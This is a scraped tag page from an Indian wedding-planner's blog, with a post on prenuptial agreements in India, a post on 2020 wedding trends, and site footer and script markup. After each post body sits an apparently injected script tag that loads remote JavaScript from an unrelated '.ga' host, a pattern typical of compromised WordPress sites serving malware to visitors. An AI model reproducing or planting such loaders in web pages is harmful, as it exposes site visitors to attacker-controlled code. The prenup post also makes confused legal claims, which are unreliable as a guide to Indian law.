<p><span style="font-weight: 400;">In our nation, marriage is a religious alliance of man and a woman for their entire life, so having a contract between them with specific terms and conditions is strange. Under the Indian Contract Act, 1872, a prenuptial agreement is legally not valid under the Hindu Marriage Act in India. </span></p>
<p><span style="font-weight: 400;">But, there are some critical points to know about the wedding contract in India if you consider it for your marriage. </span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Currently, in India, there is no specific law governing a wedding contract. As discussed above, the legal system of India doesn’t yet recognize prenups as legal agreements. There are four principal points to consider about such a treaty in India-</span></p>
<p>&nbsp;</p>
<ol>
<li><span style="font-weight: 400;"> The law of contracts governs prenups, and no marital laws are for it. They require the same conditions, just like any other contract under Section-10 of the Indian Contracts Act, 1872.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="2">
<li><span style="font-weight: 400;"> The different view is that prenuptial agreements are against public policy and hence nil under Section- 23 of the Indian Contract Act.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="3">
<li><span style="font-weight: 400;"> Some consider prenups as only a memorandum of understanding or just for the formality to be done and not as strict binding on the parties.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="4">
<li><span style="font-weight: 400;"> A wedding contract can be termed as lawful if the marriage is solemnized under the Special Marriage Act, and submitted along with other documents to the registrar.</span></li>
</ol>
<p><span style="font-weight: 400;">Apart from the debate on the legal validity of prenups in India, it emphasizes the emotional feasibility offered by such pledge.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Modern wedding contracts in India can be seen as a sign of mistrust or lack of commitments among the people. Still, they help to solve a lot of matters regarding financial, child, divorce, and property issues. </span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Also, if you opt for a wedding contract to be signed, it should contain the following clauses: </span></p>
<p>&nbsp;</p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">Disclosure of assets and liabilities</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Fiscal or monetary position of both parties. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Real estate properties</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Shared properties</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Separate properties</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Alimony or maintenance</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Child custody &amp; maintenance</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Life insurance, Medical insurance, and claims</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Management of individual bank accounts and joint accounts.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Management of household expenses, bills, rent, loans, etc. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Gifts in the form of jewelry, engagement rings, gold, or any other expensive articles.  </span></li>
</ol>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Though prenups cannot be legally enforced, as they only indicate the intent of the parties, and the court while pronouncing judgments. So before signing such a protocol, do consider the direction and action of it.</span></p>

		</div>
	</div>
</div></div></div></div><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p>
</div><div class="post-submeta"><a href="https://axletreeevents.com/prenuptial-agreement-everything-you-need-to-know-about-a-wedding-contract/">READ MORE</a></div>                			</div>
                        </div><!--.post-single-->       
                        
                        						<div class="post-single post-format-standard ozy-waypoint-animate ozy-appear regular-blog post-2512 post type-post status-publish format-standard has-post-thumbnail hentry category-planning category-wedding-planner tag-after-party tag-best-destination-wedding-planner-in-udaipur tag-design-dream-wedding tag-dream-wedding tag-dream-wedding-planner tag-event-planner-in-udaipur tag-wedding-after-party tag-wedding-decorator-in-udaipur tag-wedding-planner tag-wedding-planner-in-udaipur tag-wedding-trends tag-wedding-trends-2020 cat-154-id cat-28-id has_thumb">                        
						<div class="featured-thumbnail regular-blog" style="background-image:url(https://axletreeevents.com/wp-content/uploads/2020/01/wedding-trends-2020-1144x594.jpg);"><div class="post-meta"><span class="m content-font">January</span><span class="d content-font">30</span><span class="y content-font">2020</span><span class="c content-font"><span class="n">NO</span><span class="t">COMMENTS</span></span></div><!--#post-meta--><a href="https://axletreeevents.com/wp-content/uploads/2020/01/wedding-trends-2020.jpg" class="fancybox"></a><img width="1144" height="594" src="https://axletreeevents.com/wp-content/uploads/2020/01/wedding-trends-2020-1144x594.jpg" class="attachment-wedding_planner_blog size-wedding_planner_blog wp-post-image" alt="wedding trends, wedding planner in udaipur, wedding trends 2020, destination wedding planner in udaipur" decoding="async" loading="lazy" srcset="https://axletreeevents.com/wp-content/uploads/2020/01/wedding-trends-2020-1144x594.jpg 1144w, https://axletreeevents.com/wp-content/uploads/2020/01/wedding-trends-2020-300x156.jpg 300w, https://axletreeevents.com/wp-content/uploads/2020/01/wedding-trends-2020-768x399.jpg 768w, https://axletreeevents.com/wp-content/uploads/2020/01/wedding-trends-2020-1024x532.jpg 1024w, https://axletreeevents.com/wp-content/uploads/2020/01/wedding-trends-2020.jpg 1540w" sizes="auto, (max-width: 1144px) 100vw, 1144px" /></div>                            <div>
                            	                                <div class="post-meta-simple">
                                    <p class="g">By </p>
                                    <p><a href="https://axletreeevents.com/author/veer2006parwani/" title="Posts by Axle Tree Events" rel="author">Axle Tree Events</a></p>
                                    <p class="g"> in </p>
                                    <p><a href="https://axletreeevents.com/category/planning/" rel="category tag">Planning</a>, <a href="https://axletreeevents.com/category/wedding-planner/" rel="category tag">wedding planner</a></p>
                                </div><!--#post-meta-->
                                <h2 class="post-title"><a href="https://axletreeevents.com/7-wedding-trends-that-will-rule-in-2020-5-is-hilarious/" title="7 Wedding Trends That Will Rule In 2020 #5 Is Hilarious" class="a-page-title" rel="bookmark">7 Wedding Trends That Will Rule In 2020 #5 Is Hilarious</a></h2><div class="header-line"><span></span></div><div class="post-content"><div class="vc_row wpb_row vc_row-fluid vc_column-gap-0"><div class="wpb_column vc_column_container vc_col-sm-12 occ-317475"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">The new style of engagements, amazing couples, and a lot more relishing memories, this year of 2020, is going to bring a blast of revolution at weddings. The trends are much more upgraded and sustainable than previously happened events. From arrangements to food and from decor to locations, wedding trends of 2020 will cover the maximum efforts of event planners and dreams of the people. </span></p>
<p><span style="font-weight: 400;">Here are a few of the best wedding trends that will rule this year and for sure will be followed by most of the wedding designers and event managers. </span></p>
<ol>
<li style="font-weight: 400;">
<h2><span style="font-weight: 400;">Eco-friendly vibes</span></h2>
</li>
</ol>
<p><span style="font-weight: 400;"><img decoding="async" class="alignright wp-image-2517" src="https://axletreeevents.com/wp-content/uploads/2020/01/Eco-Friendly.jpg" alt="" width="500" height="333" srcset="https://axletreeevents.com/wp-content/uploads/2020/01/Eco-Friendly.jpg 640w, https://axletreeevents.com/wp-content/uploads/2020/01/Eco-Friendly-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />This trend is worth to keep in first place on the list while thinking about the environment. Sustainability is the key to upcoming weddings, so it&#8217;s not just a trend but a mandatory thing to follow. Every aspect needs a considered approach to bring out the green vibes. For example, re-usage of flowers, avoiding food wastage by tying up with an NGO, switching to E-invite rather than physical invitations, using crockery of reusable material, and much more. Also, choosing decorators that can work well with biodegradable stuff, and organizing most of the functions in the daytime to avoid the extra power lightings for the night can be better. Some of these planet-friendly steps will be something that your guests will surely love. </span></p>
<h2><span style="font-weight: 400;">2. Micro wedding functions</span></h2>
<p><span style="font-weight: 400;">Small but excellent! Intimate celebrations and having a guest list of around 100-200 people is one of the trends that people are following these days. For couples who are more focused on the budget and don&#8217;t prefer a big fat traditional wedding, this is a worth considering trend.</span></p>
<h2><span style="font-weight: 400;">3. Liquor bars and after-party trend</span></h2>
<p><span style="font-weight: 400;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2523" src="https://axletreeevents.com/wp-content/uploads/2020/01/after-night-party.jpg" alt="" width="700" height="467" srcset="https://axletreeevents.com/wp-content/uploads/2020/01/after-night-party.jpg 700w, https://axletreeevents.com/wp-content/uploads/2020/01/after-night-party-300x200.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></span></p>
<p><span style="font-weight: 400;">Many of us prefer to have exotic wines, cocktails, scotch at the time of weddings. And, why not celebrations are meant to happen with a raise of toast. Treat your guests with the favorite spirit in droves, either at the after-parties or ring ceremony. So far, the specialty bars have been a highlight during 2019. But, now they have become more proper and features mostly in the bashes with a variety of drink options, glassware, and garnishings. </span></p>
<h2><span style="font-weight: 400;">4. Bold uses of color in decor</span></h2>
<p><span style="font-weight: 400;"><img loading="lazy" decoding="async" class="alignright wp-image-2519" src="https://axletreeevents.com/wp-content/uploads/2020/01/wedding-bold-colour-decor-225x300.jpg" alt="" width="400" height="534" srcset="https://axletreeevents.com/wp-content/uploads/2020/01/wedding-bold-colour-decor-225x300.jpg 225w, https://axletreeevents.com/wp-content/uploads/2020/01/wedding-bold-colour-decor-768x1024.jpg 768w, https://axletreeevents.com/wp-content/uploads/2020/01/wedding-bold-colour-decor.jpg 800w" sizes="auto, (max-width: 400px) 100vw, 400px" />Color palettes with fundamental nature and combinations like white and green, blue and pink, or yellow &amp; orange are typical but bygone. This year weddings might experience the pop of colors, new palettes, print mixing, and statements shades that ain&#8217;t implied before. Get in touch with personal style and your wedding planner for the decor, tent, lightings, tables, linen, florals, and design accordingly. </span></p>
<h2><span style="font-weight: 400;">5. Yes! Off-beat destinations</span></h2>
<p><span style="font-weight: 400;">Far and away, this is how a simple love story got a classic end. Well, who doesn&#8217;t like to have a destination wedding! And, choosing the locations and cities that are not so well known but unique can bring the excitement of the guests to the next level. Moreover, destination weddings in Rajasthan, South, and North are getting a dynamic look in the new year. </span></p>
<h2><span style="font-weight: 400;">6. Videography </span></h2>
<p><span style="font-weight: 400;">Wedding movies and pre-wedding videos aren&#8217;t optional in 2020, Duh! They are mandatory to capture live moments in videography. This thing is as important as photography. You can hire the best videographer while coordinating with your planner and wedding photographer. </span></p>
<h2><span style="font-weight: 400;">7. Gazing and dessert tables </span></h2>
<p><span style="font-weight: 400;">Sweetness can get on the urge at the time of marriages. So, why compromise on dessert options! A wedding cake is a must-have, but sinful delights are now on-trend. One can customize according to the taste while having creative counters for different variants of Indian and International desserts. </span></p>
<p>&nbsp;</p>
<p><i><span style="font-weight: 400;">For creating the overall vibe of a stylish yet conceptual wedding, share these trends with your family, friends, and upcoming couples in your known. Also, do let us know what&#8217;s your favorite point that you would like to take in-charge in 2020.</span></i></p>

		</div>
	</div>
</div></div></div></div><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p>
</div><div class="post-submeta"><a href="https://axletreeevents.com/7-wedding-trends-that-will-rule-in-2020-5-is-hilarious/">READ MORE</a></div>                			</div>
                        </div><!--.post-single-->       
                        
                                                
                        <div class="page-pagination"><a href='https://axletreeevents.com/tag/event-planner-in-udaipur/'class='current'>1</a><a href='https://axletreeevents.com/tag/event-planner-in-udaipur/page/2/'>2</a><a href='https://axletreeevents.com/tag/event-planner-in-udaipur/page/3/'>3</a><a href='https://axletreeevents.com/tag/event-planner-in-udaipur/page/4/'>4</a><a href='https://axletreeevents.com/tag/event-planner-in-udaipur/page/5/'>5</a><a href="https://axletreeevents.com/tag/event-planner-in-udaipur/page/2/" ><span>&rarr;</span></a> <a href=https://axletreeevents.com/tag/event-planner-in-udaipur/page/11/><span>&raquo;</span></a></div>
					</div>
				</div>
             
        	</div>
        </div>
        
	</div><!--#content-->
		 
        <div class="clear"></div>
        </div><!--.container-->    
            </div><!--#main-->
    
	                            <div id="footer-widget-bar" class="widget">                
                    <div class="container full">
                        <section class="widget-area">
                                                    </section>
					</div>
                    <div class="container">
                        <section class="widget-area">
                            <div class="widget"><div class="ozy-motto-widget"><h4>If You Can Dream It<br />
We Can Do It</h4></div></div>                        </section>
                        <section class="widget-area">
                            <div class="widget"><h3 class="heading-font">Copyright</h3>			<div class="textwidget"><p>© Axle Tree Events 2018 Website Design &amp; Developed By <a href="https://kardharinfotech.com" target="_blank" rel="noopener">Kardhar Infotech</a></p>
</div>
		</div>                        </section>
                        <section class="widget-area">
                            <div class="widget"><h3 class="heading-font">Contact</h3>			<div class="textwidget"><p>720 &#8211; Manglam Fun Square, Durga Nursery Road,  Udaipur -313001, Rajasthan<br />
<a href="mailto:info@axletreeevents.com">info@axletreeevents.com</a><br />
<a href="mailto:axletreeevents@gmail.com">axletreeevents@gmail.com</a><br />
<a href="tel:+919785967444">+91-9785967444</a> <a href="tel:+919785252190">+91-9785252190</a></p>
</div>
		</div>                        </section>
                        <section class="widget-area">
                            <div class="widget"><h3 class="heading-font">Follow Us</h3><div id="social-icons">
<a href="http://www.facebook.com/axletreeevents" target="_blank" class="symbol-facebook"><span class="tooltip symbol" title="Facebook">&#xe027;</span></a><a href="http://www.twitter.com/AxletreeEvents" target="_blank" class="symbol-twitter"><span class="tooltip symbol" title="Twitter">&#xe086;</span></a><a href="http://instagram.com/axletreeevents" target="_blank" class="symbol-instagram"><span class="tooltip symbol" title="Instagram">&#xe100;</span></a></div>
</div>                        </section>                                                
                    </div><!--.container-->                     
                </div><!--#footer-widget-bar-->
                                                <div id="footer"><footer>
                    <div class="container">
                        <span>Let's talk about your wedding</span><a href="https://www.facebook.com/share.php?u=https://axletreeevents.com/7-wedding-trends-that-will-rule-in-2020-5-is-hilarious/" class="footer-share-buttons">Share Via FB</a><a href="https://twitter.com/share?url=https://axletreeevents.com/7-wedding-trends-that-will-rule-in-2020-5-is-hilarious/" class="footer-share-buttons">Tweet</a><a href="https://axletreeevents.com/contact-wedding-planner-in-udaipur/">Book Wedding Planner</a>                    </div><!--.container-->
                </footer></div><!--#footer-->
                            
    <div class="wedding-planner-btt-container">
        <div class="top wedding-planner-btt"><img src="https://axletreeevents.com/wp-content/themes/wedding-planner/images/up-arrow.svg" class="svg" alt="Back To Top"/><img src="https://axletreeevents.com/wp-content/themes/wedding-planner/images/up-arrow-2.svg" class="svg" alt="Back To Top"/></div>
    </div>
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wedding-planner\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://axletreeevents.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/axletreeevents.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/themes/wedding-planner/scripts/bootstrap/bootstrap.js" id="wedding-planner-bootstrapjs-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/themes/wedding-planner/scripts/bootstrap/bootsnav.js" id="wedding-planner-bootsnavjs-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/themes/wedding-planner/scripts/wedding-planner-global-plugins.js" id="wedding-planner-global-plugins-js"></script>
<script type="text/javascript" id="wedding-planner-js-extra">
/* <![CDATA[ */
var ozy_headerType = {"post_id":"2530","menu_type":"classic","menu_align":"left","theme_url":"https:\/\/axletreeevents.com\/wp-content\/themes\/wedding-planner\/","$OZY_WP_AJAX_URL":"https:\/\/axletreeevents.com\/wp-admin\/admin-ajax.php","$OZY_WP_IS_HOME":"false","$OZY_WP_HOME_URL":"https:\/\/axletreeevents.com\/"};
var ozy_Animsition = {"is_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/themes/wedding-planner/scripts/wedding-planner.js" id="wedding-planner-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/themes/wedding-planner/scripts/vendor/fancybox/jquery.fancybox.pack.js" id="wedding-planner-fancybox-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/themes/wedding-planner/scripts/vendor/fancybox/helpers/jquery.fancybox-media.js" id="wedding-planner-fancybox-media-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/themes/wedding-planner/scripts/vendor/fancybox/helpers/jquery.fancybox-thumbs.js" id="wedding-planner-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/themes/wedding-planner/scripts/vendor/lg/lightgallery-all.min.js" id="wedding-planner-lightgallery-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LenydwZAAAAAOoVSbM4bDc2Xv6Tn-bdJqYd4J0R&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LenydwZAAAAAOoVSbM4bDc2Xv6Tn-bdJqYd4J0R",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenydwZAAAAAOoVSbM4bDc2Xv6Tn-bdJqYd4J0R&co=aHR0cHM6Ly9heGxldHJlZWV2ZW50cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oy6x65jpm3js
body_size: 49429
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
